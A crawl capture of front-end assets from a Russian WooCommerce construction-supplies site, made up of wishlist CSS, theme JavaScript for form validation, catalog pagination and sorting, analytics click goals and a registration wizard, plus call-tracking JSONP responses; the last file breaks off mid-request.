        width: 100%; } }

.wish-list-button-block {
  height: 5rem;
  display: flex;
  align-items: center;
  color: var(--main-color, #000AFF); }

.yith-wcwl-tooltip {
  display: none !important; }

.yith-wcwl-add-to-wishlist {
  margin-top: 0;
  margin-right: 2rem; }

.yith-wcwl-icon {
  font-size: 20px;
  color: var(--main-color, #000AFF); }

.yith-wcwl-wishlistexistsbrowse {
  font-size: 20px;
  color: var(--main-color, #000AFF); }

.woocommerce .wishlist-title {
  margin-bottom: 0 !important; }

.woocommerce .wishlist-title h2 {
  margin-bottom: 0 !important; }

.wishlist-page {
  padding-top: unset !important;
  padding-bottom: unset !important;
  margin-top: 5rem !important;
  margin-bottom: 0 !important; }

.back-to-all-wishlists {
  display: none; }

.show-title-form {
  height: 5.2rem !important; }

.wishlist-title h2 {
  padding: 0; }

.yith-wcwl-form .woocommerce-info {
  display: none; }

.yith-wcwl-form .wishlist-title-container {
  display: none; }

.wishlist-head-block {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-items: center;
  align-content: center; }
  .wishlist-head-block-h1 {
    margin-top: 4rem;
    margin-right: 2rem; }

.wishlist-download-buttom {
  display: flex;
  flex-direction: row;
  align-items: center;
  align-content: center;
  margin-top: 1.5rem; }
  .wishlist-download-buttom-link {
    display: flex;
    flex-direction: row;
    align-items: center;
    align-content: center; }

.circle-wishlist {
  width: 32px;
  height: 32px;
  background: rgba(0, 9, 255, 0.04);
  border-radius: 50%;
  display: block;
  text-align: center;
  font-style: normal;
  font-weight: normal;
  font-size: 13px;
  line-height: 15px;
  text-transform: uppercase;
  color: var(--main-color, #000AFF);
  padding: 8px;
  text-decoration: none; }

/*# sourceMappingURL=app.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/themes/imserv/app/js/view/forms.js
body_size: 380
content:
if (document.querySelectorAll(".form_page_redirect_url").length)  {
	var form_page_redirect_url = document.getElementsByClassName("form_page_redirect_url")[0].defaultValue;
	if (!(form_page_redirect_url = window.location)){
		document.addEventListener( 'wpcf7mailsent', function( event ) {
			location = form_page_redirect_url;
		}, false );
	};
};
 
function validateInputModal(inputArr) {
	for (var i = inputArr.length - 1; i >= 0; i--) {
		let input = $(inputArr).eq(i);

		if ($(input).attr('type')=='tel'||$(input).attr('type')=='password'||$(input).attr('type')=='text') {
			if ($(input).val()=='') {$(input).addClass('form-danger')} else {$(input).removeClass('form-danger')}
		}

		if ($(input).attr('type')=='checkbox') {
			if (!$(input).prop('checked')) {$(input).addClass('form-danger')} else {$(input).removeClass('form-danger')};
		}

		if ($(input).attr('type')=='email') {
			if (!validateEmail($(input).val())) {$(input).addClass('form-danger')} else {$(input).removeClass('form-danger')}
		}

		if ($(input).attr('name')=='inn') {
			if ($(input).val().length!=10) {$(input).addClass('form-danger')} else {$(input).removeClass('form-danger')}
		}
	}
}

function validateEmail(inputText) {
	const mailformat = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;

	if(inputText.match(mailformat)) {
		return true;
	} else {
		return false;
	}
}

function clearHintBlock(modalId){
	let modal=$(modalId);
	modal.find('.wpcf7-validation-errors').remove();
}

--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/sort-pagination.js
body_size: 4526
content:
jQuery(function($) {
console.log('sort-pagination');

 let get_cur_count_page = '';
	if($('#cur_count_page').val()){
        let get_cur_count_page = $('#cur_count_page').val();
    }else{
        let get_cur_count_page = 0;
    }
    let cur_count_page = Math.round(Math.ceil(get_cur_count_page));
    
   setPaginateAjaxClick(); 
   
	function setPaginateAjaxClick(){
		console.log('setPaginateAjaxClick');
        $('.paginate_ajax').unbind();
        $('.paginate_ajax').on('click', 'a', function() {
        if (!$(this).hasClass('is-active')) {
            var pagePosBefore=$(this).offset().top-$(document).scrollTop();
            $('#currentPageIndex').val(Number($(this).text()));
            currentPageIndex=Number($(this).text());
            get_prod_page(2);	
			m = $('#catalog').offset().top;
			console.log('m');
			console.log(m);
            e = $('#catalog').offset().top, $("html, body").animate({
                                scrollTop: e-350
                            }, 300)				
        }
        
        return false
    });
    }
	
	// Кнопка показать еще - работает
    $(".ajax-table-more").click(function() {
		console.log('ajax-table-more');
        var end = Number($("#js-filter-block").attr('data-max-page'));
        if (isNaN(end)) {
            end = Number($("#paginate").attr('data-max-page'));
        }
        var pagecur = currentPageIndex;
        //alert(currentPageIndex);
        //console.log('currentPageIndex='+currentPageIndex);
        if (end >= pagecur) {
            var page = Number(pagecur)+1;
            $('#currentPageIndex').val(page);
            //console.log('page='+page);
            currentPageIndex=page;
            get_prod_page();
            var clickpage = Number(clickpage);
            get_pagenation(page);
    }});
	
	// Данная функция отрабатывает на кнопке показать еще, видимо переключает страницы, при нажатии на показать еще 
    function get_pagenation(clickpage,end=cur_count_page) {
		console.log('get_pagenation');
        currentPageIndex=clickpage;
        //alert(clickpage+' end='+end);
        if (!end)
            end=$('.filter-form__row').parent().data('max-page');
        //$('.ajax-table-more').attr('data-page', clickpage);
        if (end==1){
            $('#paginateTop').html('');
            $('#paginateBottom').html('');
            $('#showMorePaginationButton').hide();
            return false;
        }
        
        let url = location.href;
        url = url.replace(/#(.*)/, '').replace(/\/page(.*)/, '');
        let strTop='';
        let strBot='';
        let s = 1;
        let d = s + 4;
        if (end > 5) {
            if (clickpage > 2) s = clickpage - 2;
            if (clickpage == end - 1 || clickpage >= end) s = end - 3;
            if (s == 0) s = 1;
            d = s + 4;
            if (end < d) d = end;
        } else {
            d = end;
        }
        
         for (var i=1;i<=end;i++){
         if (1 != end &&(!(i>=(clickpage+3) || i <= clickpage-1) || end <= 2 )){
                if (clickpage==i){
                    strTop+=`<li class="post-pagination__item">
                            <span class="post-pagination__link is-active p">`+i+`</span>
                            </li>`;
                }
                else{
                    strTop+=`<li class="post-pagination__item">
                            <a class="post-pagination__link p" href="#">`+i+`</a>
                            </li>`;
                }			
            }
        }
         if ((clickpage+3)<end){
             strTop+= `<li class="post-pagination__item">
                                <span class="post-pagination__link p">...</span>
                                </li>`;
         }
          if (clickpage+2<end){
             strTop+= `<li class="post-pagination__item"><a class="post-pagination__link p" href="#">`+end+`</a></li>`;
         }
       $('#paginateTop').html(strTop);
       $('#paginateBottom').html(strTop);
       $('#paginateTop').show();
       $('#paginateBottom').show();
       $('#showMorePaginationButton').show();
       setPaginateAjaxClick();
    };
    
	// обновление пагинации после фильтрации
	$(document).bind('premmerce-filter-updated', function() {
	   //            АБС
        let end = Number($("#js-filter-block").attr('data-max-page'));
        let data = get_pagenation(1, end);
        $("#paginate .pagbod").remove();
        $("#paginate .paghead").after(data);
        //            конец
	});
		
// Запуск сортировки из выпадающего списка
    $("#productSortByContainer .select__list-item").click(function (){
        $("#catalogOrderBy").val($(this).data('value'));
		let orderData=$(this).attr('data-order');
		$("#catalogOrderBy").attr('data-order',orderData);
        get_prod_page(3);
        let e = $('#catalog-list');
		if (e.length) {
		 e = $('#js-filter-block').offset().top, $("html, body").animate({
            scrollTop: e
        }, 300)}
	}); 

	// Мобильная сортировка - работает
    $(document).on('click', '.js-sort-mobile', function (){
		console.log('clickjs-sort-mobile');
        $("#catalogOrderBy").val($(this).data('value'));
		let orderData=$(this).attr('data-order');
		$("#catalogOrderBy").attr('data-order',orderData);
        get_prod_page(3);
        //let e;
        //e = $('#js-filter-block').offset().top, $("html, body").animate({
        //    scrollTop: e
        //}, 300)
    });
	
// Меняем пагинацию при изменении количества товаров на странице
    $("#paginationItemsPerPage div").click(function (){
		console.log('paginationItemsPerPage');
        $("#itemsPerPage").val($(this).text());
        get_prod_page(3);
        let e;
        e = $('#js-filter-block').offset().top, $("html, body").animate({
            scrollTop: e
        }, 300)
    });
    
// Акс запрос
    function get_prod_page(param = 1, action = 'reload') {
		let termId;    
		$.each($('body').attr('class').split(' '), function (index, className) {
			if (className.indexOf('term') === 0) {
				termId = className;
			}
		});
		console.log(termId);
		
        var orderBy=$('#catalogOrderBy').val();
       // var order=$("#paginateTop").data('sortby');
		var order=$("#catalogOrderBy").attr('data-order');
		var activefilter=$("[data-premmerce-filter]").attr('data-filteractive');
		var filterlink=$("[data-premmerce-filter]").attr('data-filterlink');
		var filtertermchecked=$("#term-checked").attr('data-checkedterm');
		
		console.log(order);
        var data = {
            "action": 'do_addprod_page',
            "page": currentPageIndex,
			// notin странно используется 26.12.2022 slug тоже
			//   "notin": $('.filter-form__row').parent().data('notin'),
           // 'slag1': $('#globals_slag1').val(),
           // 'slag2': $('#globals_slag2').val(),
           // 'slag3': $('#globals_slag3').val(),
           // 'slag4': $('#globals_slag4').val(),
           // 'slag5': $('#globals_slag5').val(),
            'orderby': orderBy,
//                АБС
            'order': order,
//                конец
            'itemperpage': Number($("#itemsPerPage").val()),
			'category': termId,
			'activefilter': activefilter,
			'filterlink': filterlink,
			'filtertermchecked': filtertermchecked,
			//'user_id': ims_user.id,
			
        };
        if (data['param'] === undefined) {
            data['param'] = $("#paginateTop").data('param');
        }
        if (data['notin'] === undefined) {
            data['notin'] = $("#paginateTop").data('notin');
        }

        let spin = action === 'reload';
        $.ajax({
            type: "GET",
            //url: $('#admin_url_admin_ajax_php').val(),
			//url: '/wp-json/wc/v3/products',
			url: '/wp-json/wp/v2/products-ims',
            data: data,
            beforeSend: function() {
                if (spin) {
                    showSpinner()
                }
            },
            complete: function() {
                if (spin) {
                    hideSpinner()
                }

                if($('#show_get_link_on_catalog').val() == 1){
                    // change url
					
                    let pageNum = '';
                    if(data['page'] != undefined && data['page'] > 1){
                        pageNum = '/page/'+data['page'];
                    }
					
					/* Оставим в урл только пагинацию. 
					
                    let pageOrderBy = '';
                    if(data['orderby'] != undefined && data['orderby'] !== ''){
                        pageOrderBy = 'orderby='+data['orderby'];
						
                    }
					
					let pageOrder = '';
                    if(data['order'] != undefined && data['order'] !== ''){
						if (pageOrderBy === undefined) {
							pageOrder = 'order='+data['order'];
							} else {
							pageOrder = '&order='+data['order'];
						}
					}
					let itemsOnPage = '';
                    if(data['itemperpage'] != undefined && data['itemperpage'] !== ''){
						if (pageOrder === undefined && pageOrderBy === undefined ) {
                        itemsOnPage = 'itemsonpage='+data['itemperpage'];
							} else {
						itemsOnPage = '&itemsonpage='+data['itemperpage'];	
						}
					}*/
                    let localUrl = document.location['pathname'];
                    let cleanLocalUrl = localUrl.replace(/\/page\/\d{0,4}/g, ''); 
					
					window.history.pushState('', '', cleanLocalUrl+pageNum);
	
                    // end change url
                }
            },
            success: function(response) {
				console.log(response);
                let attr_value = $('.select__input[name=sort]').val();
				let order_data = $('.select__input[name=sort]').data('order'); // вставил 22.12
                let sort_atr='', sort_name='', sort_price='', sort_atr_data='1', sort_name_data='3', sort_price_data='6';

                if (attr_value==1) {
                    sort_atr = 'is-active is-reverse';
                    sort_atr_data = 2;
                    $('.sorbtbyit .select__label.h6.b>span').text('Артикул');
                    $('.sorbtbyit').removeClass('is-reverse');
                } else if (attr_value==2) {
                    sort_atr = 'is-active';
                    sort_atr_data = 1;
                    $('.sorbtbyit .select__label.h6.b>span').text('Артикул');
                    $('.sorbtbyit').addClass('is-reverse');
                } else if (attr_value==3) {
                    sort_name = 'is-active is-reverse';
                    sort_name_data = 4;
                    $('.sorbtbyit .select__label.h6.b>span').text('Наименование');
                    $('.sorbtbyit').removeClass('is-reverse');
                } else if (attr_value==4) {
                    sort_name = 'is-active';
                    sort_name_data = 3;
                    $('.sorbtbyit .select__label.h6.b>span').text('Наименование');
                    $('.sorbtbyit').addClass('is-reverse');
                } else if (attr_value==5) {
                    sort_price = 'is-active is-reverse';
                    sort_price_data = 6;
                    $('.sorbtbyit .select__label.h6.b>span').text('Цена');
                    $('.sorbtbyit').removeClass('is-reverse');
                } else if (attr_value==6) {
                    sort_price = 'is-active';
                    sort_price_data = 5;
                    $('.sorbtbyit .select__label.h6.b>span').text('Цена');
                    $('.sorbtbyit').addClass('is-reverse');
                }

                $('.sorbtbyit .select__list-item').removeClass('is-selected')
                $('.sorbtbyit .select__list-item[data-value="'+attr_value+'"]').addClass('is-selected')

                var slag1_name=$('#globals_slag1_name').val();
                var slag2_name=$('#globals_slag2_name').val();
                var slag3_name=$('#globals_slag3_name').val();
                var slag4_name=$('#globals_slag4_name').val();

                if (response != 'null') {
                    //var jsonData = JSON.parse(response);
					var jsonData = JSON.parse(response);
                    var page=jsonData.page;
                    //var products=jsonData.prod;
                    currentPageIndex=jsonData.currentPageIndex;
                    $('#js-filter-block').attr('data-max-page',jsonData.maxPages);
                    $('#paginateTop').replaceWith(jsonData.pagTop);
                    $('#paginateBottom').replaceWith(jsonData.pagBot);
                    setPaginateAjaxClick();
                    if (param == 1) {
                        $("#catalog-list").append(jsonData.returnHtml);
                    }
                    if (param == 2 || param == 3) {
                        
                        $('#catalog-list').find('.catalogListProduct').remove();
                        $(jsonData.returnHtml).insertAfter('#catalog-list .catalog__item_header');
                    }
                    if (jsonData.currentPageIndex>=jsonData.maxPages)
                        $('#showMorePaginationButton').hide();
                    else
                        $('#showMorePaginationButton').show();
                    editTableNewTr();
                    let event = new Event("catalogUpdate", {bubbles: true});
                    document.dispatchEvent(event);
                    updateStatusItemInCart()
                } else {
                    alert('Товаров больше нет');
                }
            }
        })
    }

});


// id1Данный объект в консоль лог не выводится, предположительно ничего не делает, старый какой то кусок появился в 2020-08-27
/*
    $('.paginate_ajax').on('click', 'a', function() {
		console.log('paginate_ajax');
        if (!$(this).hasClass('is-active')) {
            var clickpage = $(this).html();
            clickpage = Number(clickpage);
            var current = $("#paginate a.current").html();
            current = Number(current);
            $('.ajax-table-more').attr('data-page', clickpage);
            var url = window.location.href;
            var end = Number($("#js-filter-block").attr('data-max-page'));
            if (isNaN(end)) {
                end = Number($("#paginate").attr('data-max-page'));
            }
            var str = get_pagenation(clickpage, end);
            $("#paginate .pagbod").remove();
            $("#paginate .paghead").after(str);
            get_prod_page(2);
            e = $('#catalog-list').offset().top, $("html, body").animate({
                scrollTop: e
            }, 300)
        }
        if ($(this).hasClass('start')) {
            var clickpage = 1;
            clickpage = Number(clickpage);
            var current = $("#paginate a.current").html();
            current = Number(current);
            $('.ajax-table-more').attr('data-page', clickpage);
            var url = window.location.href;
            var end = Number($("#js-filter-block").attr('data-max-page'));
            if (isNaN(end)) {
                end = Number($("#paginate").attr('data-max-page'));
            }
            var str = get_pagenation(clickpage, end);
            $("#paginate .pagbod").remove();
            $("#paginate .paghead").after(str);
            get_prod_page(2);
            e = $('#catalog-list').offset().top, $("html, body").animate({
                scrollTop: e
            }, 300)
        }
        if ($(this).hasClass('end')) {
            var clickpage = $('#paginate').attr('data-max-page');
            clickpage = Number(clickpage);
            var current = $("#paginate a.current").html();
            current = Number(current);
            $('.ajax-table-more').attr('data-page', clickpage);
            var url = window.location.href;
            var end = Number($("#js-filter-block").attr('data-max-page'));
            if (isNaN(end)) {
                end = Number($("#paginate").attr('data-max-page'));
            }
            var str = get_pagenation(clickpage, end);
            $("#paginate .pagbod").remove();
            $("#paginate .paghead").after(str);
            get_prod_page(2);
            e = $('#catalog-list').offset().top, $("html, body").animate({
                scrollTop: e
            }, 300)
//                конец
        }
        
        return false
    });
	*/
// Конец объекта выше. 


//id2 update-h1-title-desc-text-in-premmerce-filter.js - полный дубль на удаление
	
	/*
	const h1_old = $("h1").html();
    const descriptionPag_old = $(".description-pag").html();
    const title_old = $("title").text();
    //const top_text_old = $("top_text").text();
    $(document).bind('premmerce-filter-updated', function() {

        //            АБС
        let h1 = $("#js-filter-block").attr('data-h1');
        let title = $("#js-filter-block").attr('data-title');
        let description = $("#js-filter-block").attr('data-description');
        let top_text = $("#js-filter-block").attr('top_text');

        if ($(".description-pag").length>0) {
            let description_old =  $(".description-pag").html();
            // console.log(description_old);
            description_old=description_old.replace(/\</g,"{")
            description_old=description_old.replace(/\>/g,"}")
        }

        //            конец
        if (h1 != '') {
            $("h1").html(h1);
            //$("#paginate").attr('data-h1-old', h1_old);
        } else {
            let h1_old_pag =  $("#catalog__table").attr('data-h1-old');
            if (h1_old_pag=== undefined || h1_old_pag!='') {
                $("h1").html(h1_old_pag);
            }
            $("h1").html(h1_old);
            $(".description-pag").html(descriptionPag_old);
        }
        if (title != '') {
            $("title").html(title);
            $("#paginate").attr('data-title-old', title_old);
        }else{
            let title_old_pag =  $("#paginate").attr('data-title-old');
            if (title_old_pag=== undefined || title_old_pag!='') {
                $("title").html(title_old);
                $("#paginate").removeAttr( "data-title-old" );
            }
        }
        if (description != '') {
            $(".description-pag").html('<p>'+description+'</p>');
            //$("#paginate").attr('data-description-old', description_old);

        }else{
            let description_old_pag =  $("#catalog__table").attr('data-description-old') != undefined ;
            if (description_old_pag != undefined && description_old_pag!='') {
                description_old_pag=description_old_pag.replace(/\{/g,"<")
                description_old_pag=description_old_pag.replace(/\}/g,">")
                $(".description-pag").html(`<p>${description_old_pag}</p>`);
            }
        }

        if (top_text != '') {
            $(".top_text").html(top_text);
            //$("#paginate").attr('data-h1-old', h1_old);
        } else {
            let top_text_old_pag =  $("#catalog__table").attr('data-top_text-old');
            if (top_text_old_pag=== undefined || top_text_old_pag!='') {
                $(".top_text").html(top_text_old_pag);
            }
            $(".top_text").html(top_text_old);
        }

        $('.ajax-table-more').attr('data-page', 1);
        $("#paginate").attr('data-sortby', '');


        //            АБС
        let end = Number($("#js-filter-block").attr('data-max-page'));
        let data = get_pagenation(1, end);
        $("#paginate .pagbod").remove();
        $("#paginate .paghead").after(data);
        //            конец

        if($("#js-filter-block").attr('data-noindex')==2){
            $("head").append('<meta name="robots" content="noindex, nofollow"/>');
        }
        if($("[data-premmerce-filter]").attr('data-filtact')==1){
            $('.tabtitle').hide();
            $('#products_tabs').hide();
            $('.catalog__part_steps').hide();
        //                АБС
        } else {
            $('.tabtitle').show();
            $('#products_tabs').show();
            $('.catalog__part_steps').show();
        }
        //            конец
    // Зачем неясно    newPodcategoty();
    });
    */
	//update-h1-title-desc-text-in-premmerce-filter.js - полный дубль - на удаление
	
	//id3 	Запуск сортирвки td.sortajax - не найден в HTML - ничего не делает на удаление?
	/*
    $("td.sortajax").click(function() {
		console.log('td.sortajax');
        let sortby = $(this).attr('data-atr');
        let sort = $("#paginate").attr('data-sort');
        if (sort == 'ASC') {
            sort = 'DESC';
        } else {
            sort = 'ASC';
        }
        $("#paginate").attr('data-sort', sort);
        $("#paginate").attr('data-sortby', sortby);
        get_prod_page(3);
        let e;
        e = $('#catalog-list').offset().top, $("html, body").animate({
            scrollTop: e
        }, 300)
    });
	*/
	
	
	
	// id4 Этот объект ничего не делает в сортировке, на удаление? 
/* 
    $(document).on('click', '.js-sort', function (){
		console.log('clickjs-sort');
        if ($(this).hasClass('is-reverse')){
            $("#catalogOrderBy").val($(this).data('reverse'));
            $(this).removeClass('is-reverse');
            $(this).addClass('is-active');
        }
        else{	
            $(this).addClass('is-reverse');
            $(this).removeClass('is-active');
            $("#catalogOrderBy").val($(this).data('value'));
        }
        
        get_prod_page(3);
        let e;
        e = $('#catalog-list').offset().top, $("html, body").animate({
            scrollTop: e
        }, 300)
    });
	*/

	
	 // id5
  //setPaginateAjaxClick(); //- зачем 2 раза

--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/wishlist-custom.js
body_size: 73
content:
/*var countWishlist,
element = document.getElementById('it-co');

if (element != null) {
    countWishlist = document.getElementById("it-co").innerText;
}
else {
    countWishlist = null;
}

$(document).on( "click", ".add-to-wishlist-button", function() {
    var countWishlist = Number(document.getElementById("it-co").innerText) + 1;
    console.log(countWishlist);
    document.getElementById("item-count-wishlist").innerHTML=countWishlist;
});

$(document).on( "click", ".remove-to-wishlist-button", function() {
    var countWishlist = Number(document.getElementById("it-co").innerText) - 1;
    console.log(countWishlist);
    document.getElementById("item-count-wishlist").innerHTML=countWishlist;
});*/

--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/seo/block-targets-ym-ga.js
body_size: 232
content:
if($('#block-targets-ym-ga').val()){
	var yaCountNum = $('#block-targets-ym-ga').val();

    var ymMFLH = document.getElementById('menu_first_level_head');
    if (ymMFLH){
		ymMFLH.onclick = function() {
			let yaCounterOptions = yaCountNum;
			window['yaCounter'+yaCounterOptions].reachGoal('menu_first_level_head');
			console.log('отправлено YM menu_first_level_head');

			gtag('event', 'click', {
			'event_category': 'Click_menu_1_lvl',
			'event_label': 'share'
			});
		}
	}

	var ymMSLH = document.getElementById('menu_second_level_head');
	if (ymMSLH){
		ymMSLH.onclick = function() {
			let yaCounterOptions = yaCountNum;
			window['yaCounter'+yaCounterOptions].reachGoal('menu_second_level_head');
			console.log('отправлено YM menu_second_level_head');

			gtag('event', 'click', {
			'event_category': 'Click_menu_2_lvl',
			'event_label': 'share'
			});
		}
	}

	var ymFLBS = document.getElementById('fast-links-bs');
	if (ymFLBS){
		ymFLBS.onclick = function() {
			let yaCounterOptions = yaCountNum;
			window['yaCounter'+yaCounterOptions].reachGoal('fast-links-bs');
			console.log('отправлено YM fast-links-bs');

			gtag('event', 'click', {
			'event_category': 'Fast-links-bs',
			'event_label': 'share'
			});
		}
	}

	var ymLNB = document.getElementById('news_slider');
	if (ymLNB){
		ymLNB.onclick = function() {
			let yaCounterOptions = yaCountNum;
			window['yaCounter'+yaCounterOptions].reachGoal('news_slider');
			console.log('отправлено YM news_slider');

			gtag('event', 'click', {
			'event_category': 'News_slider',
			'event_label': 'share'
			});
		}
	}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dct.mango-office.ru/calltracking/29947?uid=pymP3NiM0rG6FiUQiryW&sid=bddvt8f45011001batw3&url=https%3A%2F%2Fwww.abs.ru%2Fabc%2Fadvices%2Fchto-delaet-esli-otopitelnyy-sezon-prinosit-v-dom-zapah-prelogo-dereva-ot-mokrogo-venca-po-perimetru-zdaniya&title=%D0%9D%D1%83%D0%B6%D0%BD%D0%BE%20%D0%BB%D0%B8%20%D1%83%D1%81%D1%82%D1%80%D0%B0%D0%B8%D0%B2%D0%B0%D1%82%D1%8C%20%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%20%D0%BF%D0%BE%D0%B4%20%D0%BE%D1%82%D0%BE%D0%BF%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%83%D1%8E%20%D0%BF%D0%B5%D1%87%D1%8C%20%D1%81%20%D0%BF%D1%80%D0%B8%D0%B2%D1%8F%D0%B7%D0%BA%D0%BE%D0%B9%20%D0%BA%20%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%BE%D0%BC%D1%83%20%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D1%83%3F%20%D0%95%D1%81%D1%82%D1%8C%20%D0%BB%D0%B8%20%D1%83%20%D0%B2%D0%B0%D1%81%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%20%D0%BE%D0%B4%D0%BD%D0%BE%D0%B9%20%D0%BF%D0%B5%D1%87%D1%8C%D1%8E%3F%20%7C%20%D0%9E%D0%9E%D0%9E%20%C2%AB%D0%94%D0%9E%D0%9C%20%D0%90%D0%91%D0%A1%C2%BB&is_cookies=true&nu=1&src=(direct)&mdm=(none)&cmp=(none)&cnt=(none)&trm=(none)&mango=(none)&callback=mgo1599930794198
body_size: 362
content:
mgo1599930794198({"number":"74991103054","formattedNumber":"8 (499) 110-30-54","type":1,"widget":{"widget_id":29947,"product_id":400294174,"ct_product_id":400294175,"name":"abs.ru","expire":5,"number_template":"8 (xxx) xxx-xx-xx","callbacks":[],"allow_channel_pool":false,"allow_dyn_chan":true,"allow_uma":false,"allow_smart_routing":false,"allow_emt":false,"fiaccount_id":400213149,"channel_id":41946,"a_flags":0},"service":[],"session":{"location":{"city":"","country_code":"US","country":"США","region_code":"","region":"","region_id":null}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/quickViewOnSearch.js
body_size: 370
content:
function quickViewOnSearch(e){
    let catitem = $(e).closest('.search-result__item');
    let catimg = $(catitem).find('.search-result__preview img').attr('src');
    let catname = $(catitem).find('.search-result__title').html();
    let catsku = $(catitem).find('tbody td:eq(0)>div').html();
    let catprice = $(catitem).find('tbody td:eq(7)>div').html();
    let catid = $(e).attr('data-pid');
    let catlink = $(e).attr('data-lin');
    $('#product-review-modal .product-preview__title').html(catname);
    $('#product-review-modal .article__number').html(catsku);
    $('#product-review-modal .price-field__price').html(catprice);
    $('#product-review-modal .img-slider__image-item picture').replaceWith('<picture><img src="'+catimg+'" class="img-slider__img" alt="" role="presentation" /></picture>');
    $('#product-review-modal .price-field__input').attr('data-id', catid);
    $('#product-review-modal .price-field__btn-add-cart.add-cart').attr('data-pid', catid);
    //console.log('catId='+catid);
    $('#product-review-modal a.product-preview__product-btn').attr('href', catlink);
    if (catprice=='по запросу'){
        $('#product-review-modal .price-field__amount.previewProductQuantity').hide();
        $('#product-review-modal .price-field__btn-add-cart.add-cart').hide();
    }else{
        $('#product-review-modal .price-field__amount.previewProductQuantity').show();
        $('#product-review-modal .price-field__btn-add-cart.add-cart').show();
    }
    ajaxUpdateProd($(e).attr('data-lin'), 'reload');
    return false;
}

$(document).on('click', '.search-result__list .speed-view', function (e) {
    quickViewOnSearch(this);
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dct.mango-office.ru/messengers/29947?callback=mgo1266948476204
body_size: 58
content:
mgo1266948476204([]);

--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/themes/imserv/app/js/bd/login-and-auth.js
body_size: 3073
content:
//Проверка полей на ввод
$(document).on('input change paste keyup keydown click', 'input[required]', e => {
	validateInputModal($(e.target))
})

function validateRegisterTab(number) {
	if (number==1) {
		validateInputModal($('#register-tab-1 input[required]'));
		if (!$(`#register-tab-${number} input[required]`).hasClass('form-danger')) {
			$(`#register-indicators li[data-slide-to=${number}]`).addClass('success')
		} else {
			$(`#register-indicators li[data-slide-to=${number}]`).removeClass('success')
		}
	}

	if (number==2) {
		validateInputModal($('#register-tab-2 input[required]'));
		if (!$(`#register-tab-${number} input[required]`).hasClass('form-danger')) {
			$(`#register-indicators li[data-slide-to=${number}]`).addClass('success')
		} else {
			$(`#register-indicators li[data-slide-to=${number}]`).removeClass('success')
		}
	}

	if (number==3) {
		validateInputModal($('#register-tab-3 input[required]'));
		if (!$(`#register-tab-${number} input[required]`).hasClass('form-danger')) {
			$(`#register-indicators li[data-slide-to=${number}]`).addClass('success')
		} else {
			$(`#register-indicators li[data-slide-to=${number}]`).removeClass('success')
		}
	}

	if (number==4) {
		validateInputModal($('#modal-login-signin input[required]'));

		if ($('#modal-login-signin #username').val()!=""&&$('#modal-login-signin #password').val()!="") {
			$('#modal-login-signin').addClass('success')
		} else {
			$('#modal-login-signin').removeClass('success')
		}
	}

	if (number==5) {
		if ($('#modalFormLostPassword #user_login').val()!="") {
			$('#modalFormLostPassword').addClass('success')
		} else {
			$('#modalFormLostPassword').removeClass('success')
		}

		if ($('#modalFormLostPassword #user_login').val()=="") {
			$('#modalFormLostPassword #user_login').addClass('form-danger')
		} else {
			$('#modalFormLostPassword #user_login').removeClass('form-danger')
		}
	}
}

function showModalRegister(tab=1) {
	for (var i = 1; i < 4; i++) {
		if (tab==i) {
			$(`#register-tab-${i}`).show();
		} else {
			$(`#register-tab-${i}`).hide();
		}

		if (i<=tab) {
			$(`#register-indicators li[data-slide-to=${i}]`).addClass('active');
		} else {
			$(`#register-indicators li[data-slide-to=${i}]`).removeClass('active');
		}
	}

	const stepOne = 'Проверка номера телефона',
		  stepTwo = 'Ввод базовых данных',
		  stepThree = 'Заполнение профиля';

	if (tab==1) {
		$('#modal-step-text').html(`<span class="text-primary"><b>Шаг ${tab}.</b></span> ${stepOne}`);
	}

	if (tab==2) {
		$('#modal-step-text').html(`<span class="text-primary"><b>Шаг ${tab}.</b></span> ${stepTwo}`);
		$('#modal-login').removeClass('modal-small');
	} else {
		$('#modal-login').addClass('modal-small');
	}

	if (tab==3) {
		$('#modal-step-text').html(`<span class="text-primary"><b>Шаг ${tab}.</b></span> ${stepThree}`);
		$('#modal_button_register').show();
	} else {
		$('#modal_button_register').hide();
	}
}

//Открытие вкладки регистрации
$(document).on('click', '#openModalRegister', ()=>{
	$('#modal-login-signin').hide();
	$('#modal-login-regis').show();
	showModalRegister();
})

//Открытие вкладки регистрации
$(document).on('click', '#openModalRegisterTab', function() {
	showModalRegister();
});
//Индикатор вкладок 1
$(document).on('click', '#register-indicators li[data-slide-to=1]', ()=> {
	showModalRegister(1);
})

//Индикатор вкладок 2
$(document).on('click', '#register-indicators li[data-slide-to=2].okay', () => {
	validateRegisterTab(1);

	if ($('#register-indicators li[data-slide-to=1]').hasClass('success')) {
		showModalRegister(2);
	}
})

//Индикатор вкладок 3
$(document).on('click', '#register-indicators li[data-slide-to=3].okay', ()=> {
	validateRegisterTab(2);

	if ($('#register-indicators li[data-slide-to=2]').hasClass('success')) {
		showModalRegister(3);
	}
})

//Кнопка на 1-ой вкладке регистрации
$(document).on('click', '#register-tab-1 .btn', () => {
	validateRegisterTab(1);
	clearHintBlock('#modal-login-regis');
	if (!$('#register-tab-1 input').hasClass('form-danger')) {
		$('#regPhone').removeClass('form-danger');
		var login=$('#regPhone').val().replace(/\+7\(|\) |\-/g, '');
		var name=$('#reg_billing_last_name').val();
		var mail=$('#reg_billing_phone').val();
		let spin = 'reload';
		$.ajax({
			type: "POST",
			url: "/wp-admin/admin-ajax.php?action=userRegister",
			data: {login:login,name:name,mail:mail},
			beforeSend: function() {
	                if (spin) {
